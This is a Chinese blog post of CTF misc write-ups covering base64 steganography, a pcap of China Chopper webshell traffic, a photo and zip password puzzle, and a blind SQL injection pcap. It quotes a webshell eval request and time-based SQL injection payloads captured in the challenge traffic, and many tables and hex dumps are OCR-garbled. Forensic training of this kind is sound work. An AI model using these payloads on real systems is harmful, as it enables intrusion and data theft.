# CTF\_MISC(习题)

# 原创

<u>若比邻666</u> 于 2021-12-13 22:57:10 发布 2373 外 收藏

分类专栏: <u>CTF\_MISC</u> 文章标签: <u>安全 misc</u>

版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。

本文链接: <u>https://blog.csdn.net/weixin\_40614261/article/details/121916292</u>

版权



CTF\_MISC 专栏收录该内容

1篇文章0订阅

订阅专栏

一、xctf新手练习:base64stego

- 1. 下载zip题目,解压发现有密码,考虑zip伪加密,得到解压文档
- 2. 打开文档,进行base64解密,发现是关于base64解释

U3RIZ2Fub2dyYXBoeSBpcyB0aGUgYXJ0IGFuZCBzY2llbmNlIG9m IHdyaXRpbmcgaGlkZGVuIG1lc3NhZ2VzlGluIHN1Y2ggYSB3YXkgdGhhdCBubyBvbmV= LCBhcGFydCBmcm9tIHRoZSBzZW5kZXlgYW5kIGludGVuZGVkIHJIY2lwaWVudCwgc3VzcGU= Y3RzIHRoZSBleGlzdGVuY2Ugb2YgdGhlIG1lc3M= YWdILCBhIGZvcm0gb2Ygc2VjdXJpdHkgdGhyb3VnaCBvYnNjdXJpdHkuIFS= aGUgd29yZCBzdGVnYW5vZ3JhcGh5IGIzIG9mIEdyZWVrIG9yaWdpbiBhbmQgbWVhbnMgImNvbmNlYW== bGVkIHdyaXRpbmciIGZyb20gdGhlIEdyZWVrIHdvcmRzIHN0ZWdhbm9zIG1IYW5pbmcgImNv dmVyZWQgb3IgcHJvdGVjdGVkliwgYW5kIGdyYXBoZWluIG1IYW5pbmcgInRvIHc= cml0ZSIuIFRoZSBmaXJzdCByZWNvcmRIZCB1c2Ugb2YgdGhlIHRlcm0gd2FzIGluIDE0OTkgYnkgSm9o YW5uZXMgVHJpdGhlbWl1cyBpbiBoaXMgU3RIZ2Fub2dyYXBoaWEsIGEgdHJIYV== dGIzZSBvbiBjcnlwdG9ncmFwaHkgYW5kIHN0ZWdhbm9ncmFwaHkgZGIzZ8== dWIzZWQgYXMgYSBib29rIG9uIG1hZ2ljLiBHZW5lcmFsbHksIG1lc3P= YWdlcyB3aWxsIGFwcGVhciB0byBiZSBzb21ldGhpbmcgZWxzZTogaW1hZ2VzLCBhcnRp Y2xlcywqc2hvcHBpbmcqbGlzdHMsIG9yIHNvbWUqb3R=

3. 从base64原理出发解析

base64包含的字母是A-Za-z0-9+/(26+26+10+2),64个字符用二进制表示,需要6位。这样3个字符base64加密后就会变成4 位,如图

| Z  |    |   |   |   |   |   |   | Т |    |   |   |   |   |   |   | Q |               |    |   |   |   |   |   |  |  |
|----|----|---|---|---|---|---|---|---|----|---|---|---|---|---|---|---|---------------|----|---|---|---|---|---|--|--|
|    | 90 |   |   |   |   |   |   |   | 84 |   |   |   |   |   |   |   | 81            |    |   |   |   |   |   |  |  |
| 0  | 1  | 0 | 1 | 1 | 0 | 1 | 0 | 0 | 1  | 0 | 1 | 0 | 1 | 0 | 0 | 0 | 1             | 0  | 1 | 0 | 0 | 0 | 1 |  |  |
| 22 |    |   |   |   |   |   |   | 3 | 7  |   |   |   |   | 1 | 7 |   |               | 17 |   |   |   |   |   |  |  |
| W  |    |   |   |   |   |   |   | I |    |   | R |   |   |   |   |   | CSDN Pe若比邻666 |    |   |   |   |   |   |  |  |

如果位数不是6的倍数,需要用"="补齐,如图

| L |    |   |   |   |   |   |   | W |     |   |   |   |   |   |   |              |   |   |   |   |     |   |   |
|---|----|---|---|---|---|---|---|---|-----|---|---|---|---|---|---|--------------|---|---|---|---|-----|---|---|
|   | 76 |   |   |   |   |   |   |   | 119 |   |   |   |   |   |   |              |   |   |   |   |     |   |   |
| 0 | 1  | 0 | 0 | 1 | 1 | 0 | 0 | 0 | 1   | 1 | 1 | 0 | 1 | 1 | 1 | 0            | 0 | 0 | 0 | 0 | 0   | 0 | 0 |
|   | 19 |   |   |   |   |   |   | 7 |     |   |   |   |   | 2 | 8 | 0            |   |   |   |   |     |   |   |
| т |    |   |   |   |   |   | Н |   |     |   | с |   |   |   |   | CSDN @若比邻666 |   |   |   |   | 666 |   |   |

观察上图,倒数第二个字符c的前4位与加密前字符相关,后两位与加密前字符无关,这里就可以藏信息。经过推导,"="可 以藏两位信息,"=="可以藏4位信息,因此文档内每一行中隐藏的信息解出即可,将解出的信息进行拼接,每8位得到一个 字符,得到flag。

```
# base64stego
import base64
base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
f = open("stego.txt")
data = f.readlines()
res=""
binstr = ""
for line in data:
   line = line.strip('\n')
    # print line[-1]
   if line[-2:] == "==":
       temp = bin(base64.find(line[-3])&15)[2:]
       binstr=binstr+"0"*(4-len(temp))+temp
    elif line.find("=")>0:
        temp = bin(base64.find(line[-2]) & 3)[2:]
        binstr = binstr + "0" * (2 - len(temp)) + temp ##注意这里有两位存有信息
# print binstr
for i in range(0,len(binstr),8):
    res=res+chr(int((binstr[i:i+8]),2))
print res
```

二、xctf新手练习: 菜狗决定用菜刀和菜鸡决一死战

- 1. 下载下来文件发现是pcapng文件,用wireshark分析一下
- 2. 搜索flag发现有flag.txt和zip文件,foremost分离得到有个zip文件,需要解压密码(网上有人说直接将pcapng文件后缀改为 zip)
- 3. 解压密码应该在pcapng中,找...
- 4. 搜索flag,在第1150包中发现有6666.jpg(注意jpg开始字符为FFD8,结束标志为FFD9),追踪流,将里面的内容复制, 打开winhex,粘贴,另存为jpg格式图片,打开得到flag。

|      |              | 19211001291120 |             |
|------|--------------|----------------|-------------|
| 1149 | 50.140816842 | 192.168.43.83  | 192.168.25. |
| 1150 | 50.147576455 | 192.168.43.83  | 192.168.25. |

->|./\t2017-12-08 11:42:11\t0\t0777\n ../\t2017-12-08 11:39:10\t4096\t0777\n 1.php\t2017-12-08 11:33:16\t33\t0666\n 6666.jpg\t2017-12-08 11:42:11\t102226\t0666\n flag.txt\t2017-12-08 11:35:29\t17\t0666\n hello.zip\t2017-12-08 09:32:36\t224\t0666\n

aa=@eval.

(base64\_decode(\$\_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3Jz IiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDAp c2ViacRastic%2BfctporckZitivXVllNipfZcVib2BlKcPfUFoTVFcicifiXSkZlcMolF00T1 10407A4920E00FF170E005110751C7CD0D070120A750D700F2040FFA002070C1E49E3040 0356EFEEDCFF00D7D27F37ACAD47A5FF00FBF07F235E3577A7AB7F85FF001F7775B37756 B452F6B0DAB827BC9C75F5F651DB6D39FEE56FB526F0EE1CB30D9F28018C00E3F751F57B 8931FF002D1B191E99E32319C999F681B7A90C6156C60609DD73276E31F2E7B8183F2F37 EE7EFDCFFD7383F9C758F77D65FF00AF78FF00F408EBC6C4DD4ADE4F5F4EDBD97BBA2E9A 7F2A3E830EB45E89F7DD41EBD5FC7AF7F7BAC9B59E658327293B9CF2E1BEF7FB5FF02EBF 8D15763FF571FF00B8BFFA08A2B86DFE1FFC05797F93FBFEFE9E65DA5FF81BFF002F5FE9 6BFFD9HTTP/1.1 200 OK

Date: Fri, 08 Dec 2017 11:42:07 GMT

CSDN @若比邻666

| 9 | ۲ 🖨 🖓    | •    |     |      |       |            |     |     |     |     |     |     |            |            |     |     |     |                 |
|---|----------|------|-----|------|-------|------------|-----|-----|-----|-----|-----|-----|------------|------------|-----|-----|-----|-----------------|
| × | acfff.   | txt* |     | acff | f.jpg |            |     |     |     |     |     |     |            |            |     |     |     |                 |
|   | OFFSET H | 00   | 01  | 02   | 03    | 04         | 05  | 06  | 07  | 08  | 09  | 0A  | 0B         | 0C         | 0D  | 0E  | OF  | ASCII           |
|   | 00000000 | FF   | D8  | FF   | E0    | 00         | 10  | 4A  | 46  | 49  | 46  | 00  | 01         | 01         | 01  | 00  | 78  | JFIFx           |
|   | 00000010 | 00   | 78  | 00   | 00    | FF         | DB  | 00  | 43  | 00  | 01  | 01  | 01         | 01         | 01  | 01  | 01  | .xC             |
| - | 00000020 | 01   | 01  | 01   | 01    | 01         | 01  | 01  | 01  | 01  | 01  | 01  | 01         | 01         | 01  | 01  | 01  |                 |
|   | 00000030 | 01   | 01  | 01   | 01    | 01         | 01  | 01  | 01  | 01  | 01  | 01  | 01         | 01         | 01  | 01  | 01  |                 |
|   | 00000040 | 01   | 01  | 01   | 01    | 01         | 01  | 01  | 01  | 01  | 01  | 01  | 01         | 01         | 01  | 01  | 01  |                 |
|   | 00000050 | 01   | 01  | 01   | 01    | 01         | 01  | 01  | 01  | 01  | FF  | DB  | 00         | 43         | 01  | 01  | 01  | ···CSDN @若比邻666 |
|   | 00000000 | 0.1  | 0.1 | 0.1  | 0.1   | <b>O D</b> | 0.1 | 0.1 | 0.1 | 0.1 | 0.1 | 0.1 | <b>C T</b> | <b>O D</b> | 0.1 | 0.1 | 0.1 |                 |





 $\equiv$  bugku\_misc:http://ctf.bugku.com/challenges/detail/id/310.html



## 1. zip文件,解压后得到

2. 放入TThexEdit,发现是jpg格式,于是修改后缀

| 你明白      | 词吗? |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                             |
|----------|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----------------------------|
| OFFSET H | 00  | 01 | 02 | 03 | 04 | 05 | 06 | 07 | 08 | 09 | 0A | 0B | 0C | 0D | 0E | 0F | ASCII                       |
| 00000000 | FF  | D8 | FF | E0 | 00 | 10 | 4A | 46 | 49 | 46 | 00 | 01 | 01 | 01 | 00 | 60 | JFIF`                       |
| 00000010 | 00  | 60 | 00 | 00 | FF | E1 | 11 | 3C | 45 | 78 | 69 | 66 | 00 | 00 | 4D | 4D | ` <exifmm< td=""></exifmm<> |





#### 5. 密码从哪里找呢,在jpg图片,查看详情里面,与佛论禅解谜,在bugku里面找工具解

|          | 标题   |                                                                                    |
|----------|------|------------------------------------------------------------------------------------|
| 1111.jpg | 主题   |                                                                                    |
|          | 分级   | $\nleftrightarrow \Leftrightarrow \Leftrightarrow \Leftrightarrow \Leftrightarrow$ |
|          | 标记   |                                                                                    |
|          | 备注   | 佛曰: 等皤有娑利皤栗梵迦智夜奢倒怖亦罰大俱                                                             |
|          | 来源   |                                                                                    |
|          | 作者   | 出题人已跑路                                                                             |
|          | 拍摄日期 | CSDN @若比邻666                                                                       |

## 6. 解压密码如图

| 佛曰: 等皤有娑利         | 播栗梵迦智夜奢倒怖亦罰大俱顯<br>1989-1999-1995-1995-1995-1995-1995-1995- | 漫呐以哆利奢波諳悉 | 逝哆訶罰彌呐羅諳姪哆 | 大諳室諳悉怯等皤死侄想 | 是在特侄耶侄集 |
|-------------------|------------------------------------------------------------|-----------|------------|-------------|---------|
| 著吁惧貌漫死沙 <u></u> 餘 | [明俱愣俱沙逝梵符羯怯尔踏                                              | 识         |            |             |         |
|                   |                                                            |           |            |             |         |
|                   |                                                            |           |            |             |         |
|                   |                                                            |           |            |             |         |
|                   |                                                            |           |            |             |         |
| tmps<br>mps       |                                                            |           |            |             |         |

7. 得到zip文件, 需要密码解压, passwd.txt有提示

| password.txt | 18 | 3 |
|--------------|----|---|
| Magazip      | 36 | 1 |
|              | 38 | 3 |
|              | 40 | F |



CSDN @若比邻666

8. 按照歌词每一行每一列,依次得到密码 三匆爱温蒙惚心信承失记愈的逢过濡善着记回寞神梦

9. 解压后得到图片,仿佛010中,发现最后有base64密码,解密后得到flag

| 起始负 2    | . jpg | ×   |             |    |    |    |               |    |     |            |               |     |    |    |    |    |                    |
|----------|-------|-----|-------------|----|----|----|---------------|----|-----|------------|---------------|-----|----|----|----|----|--------------------|
| ◄ 编辑方式   | t: +7 | 六进制 | <u>ј(н)</u> | ~  | 运行 | 脚本 | ~             | 运行 | 模板: | JPG.       | bt \          | ⁄ ♪ |    |    |    |    |                    |
|          | Q     |     |             |    |    | 5  |               |    |     |            | Ă             | B   | Ċ  | Ď  |    |    | 0123456789ÅBCDEF   |
| 1:6110h: | 8A    | 28  | 31          | 25 | 4E | 14 | 0A            | 5A | 28  | A0         | 0A            | F4  | 10 | 0F | 5A | 28 | Š(1%NZ( .ôZ(       |
| 1:6120h: | A0    | E8  | 13          | 62 | E7 | 38 | Α9            | 40 | 03  | 81         | 45            | 15  | 32 | 02 | ЗA | AF | è.bç8©@E.2.:       |
| 1:6130h: | 45    | 15  | 20          | 4E | 55 | 4F | FO            | F7 | CD  | 7C         | 2в            | E2  | BF | 0F | EA | 7F | E. NUOð÷Í +â¿.ê.   |
| 1:6140h: | в2    | CF  | FC          | 16 | 47 | 4D | F1            | 06 | 97  | <b>A</b> 8 | 47            | 6D  | E0 | FF | 00 | DA | ²ïü.GMñ.—¨Gmàÿ.Ú   |
| 1:6150h: | 57    | C0  | F3          | 5B | EB | F6 | F1            | C5 | 98  | EC         | $\mathbf{FC}$ | 43  | A3 | 15 | 36 | D7 | WÀó[ëöñÅ~ìüC£.6×   |
| 1:6160h: | 12    | 1C  | E4          | в4 | СВ | 78 | 11            | 5B | 03  | 3E         | 59            | 19  | E3 | 82 | 8A | E4 | ä′Ëx.[.>Y.ã,Šä     |
| 1:6170h: | C5    | 6C  | 84          | F4 | 68 | FA | $\mathbf{FC}$ | 82 | 0E  | 08         | E4            | 75  | A2 | 8A | 2в | C8 | Ål"ôhúü,äu¢Š+È     |
| 1:6180h: | 97    | C4  | CE          | 84 | EE | 82 | 8A            | 28 | A9  | 18         | 51            | 45  | 14 | 00 | 51 | 45 | —Ä΄Î,Š(©.QEQE      |
| 1:6190h: | 14    | 00  | 51          | 45 | 14 | 00 | 51            | 45 | 14  | 01         | 59            | 6E  | 56 | 6E | 61 | 33 | QEQEYnVna3         |
| 1:61A0h: | 56    | 37  | 54          | 57 | 46 | 35 | 58            | 33 | 6B  | 77         | 64            | 56  | 39 | 43 | 5A | 56 | V7TWF5X3kwdV9CZV   |
| 1:61B0h: | 39    | 49  | 59          | 58 | 42 | 77 | 65            | 58 | 30  | ЗD         |               |     |    |    |    |    | 9IYXBwCSDR @若比邻666 |
|          |       |     |             |    |    |    |               |    |     |            |               |     |    |    |    |    |                    |

bugku{May\_y0u\_Be\_Happy}

四、bugku\_blind\_injection2:http://ctf.bugku.com/challenges/detail/id/212.html

## 1. 下载附件, pcap文件, 题目提示盲注

| 文件  | (F) 编辑(E) 视图(V) 5   | 跳转(G) 捕获(C     | ) 分析(A) 🧍   | 统计(S) 电  | 活(Y) 无线(W) 工具(T) 帮助(H)                                                                     |
|-----|---------------------|----------------|-------------|----------|--------------------------------------------------------------------------------------------|
|     |                     | 🛐 🍳 🗢 🔿        | 警 🚯 🛓       |          | €, €, ₩                                                                                    |
| Cı  | urrent filter: http |                |             |          | X 🔿 🤊                                                                                      |
| ٨o. | Time                | Source         | Destination | Protocol | Le Info                                                                                    |
|     | 32 4.413841         | 223.104.190.80 | 172.17.8.91 | HTTP     | 4 GET /Less-2/?id=1+and+if((select+count(*)+from+information_schema.schemata)=2,sleep(1),@ |
|     | 34 4.415218         | 172.17.8.91    | 223.104.190 | HTTP     | 7 HTTP/1.1 200 OK (text/html)                                                              |
|     | 41 4.583821         | 223.104.190.80 | 172.17.8.91 | HTTP     | 4 GET /Less-2/?id=1+and+if((select+count(*)+from+information_schema.schemata)=3,sleep(1),0 |
|     | 43 4.585226         | 172.17.8.91    | 223.104.190 | HTTP     | 7 HTTP/1.1 200 OK (text/html)                                                              |
|     | 51 4.772342         | 223.104.190.80 | 172.17.8.91 | HTTP     | 4 GET /Less-2/?id=1+and+if((select+count(*)+from+information_schema.schemata)=4,sleep(1),0 |
|     | 54 4.773705         | 172.17.8.91    | 223.104.190 | HTTP     | 7 HTTP/1.1 200 OK (text/html)                                                              |
|     | 61 4.933195         | 223.104.190.80 | 172.17.8.91 | HTTP     | 4 GET /Less-2/?id=1+and+if((select+count(*)+from+information_schema.schemata)当5 含油的优化的经    |

2. 导出http对象

| <br>文件(F) | 编辑(E) | 视图(V) | 跳转(G)  | 捕获(C) | 分析(A) | 统计(S) | 电   | 话(Y)      | ) : |
|-----------|-------|-------|--------|-------|-------|-------|-----|-----------|-----|
| Ope       | n     |       | Ctrl+O |       | 1.    |       | (+) | $\ominus$ |     |

| Open Recent<br>合并(M)<br>从 Hex 转储导入(I)                          | C++1+11/                                           | Destination<br>172.17.8.91                                                                                             | Protocol<br>HTTP                             | Le<br>4                    | Inf<br>GET                                       |
|----------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------|--------------------------------------------------|
| Close<br>保存(S)<br>另存为(A)                                       | Ctrl+S<br>Ctrl+Shift+S                             | 223.104.190<br>172.17.8.91<br>223.104.190<br>172.17.8.91<br>223.104.190                                                | НТТР<br>НТТР<br>НТТР<br>НТТР<br>НТТР         | 7<br>4<br>7<br>4<br>7      | HTTF<br>GET<br>HTTF<br>GET<br>HTTF               |
| 文件集合                                                           | •                                                  | ) 172.17.8.91<br>223.104.190                                                                                           | нттр<br>нттр                                 | 4<br>7                     | GET<br>HTTF                                      |
| 导出特定分组<br>导出分组解析结果<br>导出分组字节流(B)<br>导出 PDU 到文件<br>导出 TLS 会话密钥  | •<br>Ctrl+Shift+X                                  | <pre>172.17.8.91 223.104.190 172.17.8.91 223.104.190 172.17.8.91 223.104.190 172.17.8.91 223.104.190 172.17.8.91</pre> | НТТР<br>НТТР<br>НТТР<br>НТТР<br>НТТР<br>НТТР | 4<br>7<br>4<br>7<br>4<br>4 | GET<br>HTTF<br>GET<br>HTTF<br>GET<br>HTTF<br>GET |
| 导出对象                                                           | •                                                  | DICOM                                                                                                    | ТР                                           | 7                          | HTTF                                             |
| 打印(P)                                                          | Ctrl+P                                             | HTTP<br>IMF                                                                                                    | 328 bits)                                    | 1                          | <u></u>                                          |
| Quit<br>Internet Protocol Version<br>Transmission Control Prot | Ctrl+Q<br>+ 4, 5rc: 225.104<br>tocol, Src Port: 66 | SMB<br>TFTP                                                                                                    | Xensourc_<br>8.91<br>Seg: 1<br>CSDN @若       | _06:ca<br>Ack:             | 1:93                                             |

🚄 Wireshark · 导出 · HTTP 对象列表

\_

| 文本过滤器:                                                                                                    | Content Type:                                                                                                    | All Content-Types                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 文件名                                                                                                    |                                                                                                    |                                                                                                    |
| 文件名<br>?id=1+and+if((select+count(*)+from+information_schema.schemata)=4,sleep(1),0)+<br>?id=1+and+if((select+count(*)+from+information_schema.schemata)=5,sleep(1),0)+<br>?id=1+and+if((select+count(*)+from+information_schema.schemata)=6,sleep(1),0)+<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem | ata+limit+0,1)=<br>ata+limit+0,1)=<br>ata+limit+0,1)=<br>ata+limit+0,1)=<br>ata+limit+0,1)=<br>ata+limit+0,1)=<br>ata+limit+0,1)=<br>ata+limit+0,1)= | 1,sleep(0.4),0)+<br>2,sleep(0.4),0)+<br>3,sleep(0.4),0)+<br>4,sleep(0.4),0)+<br>5,sleep(0.4),0)+<br>6,sleep(0.4),0)+<br>7,sleep(0.4),0)+<br>8,sleep(0.4),0)+<br>9,sleep(0.4),0)+ |
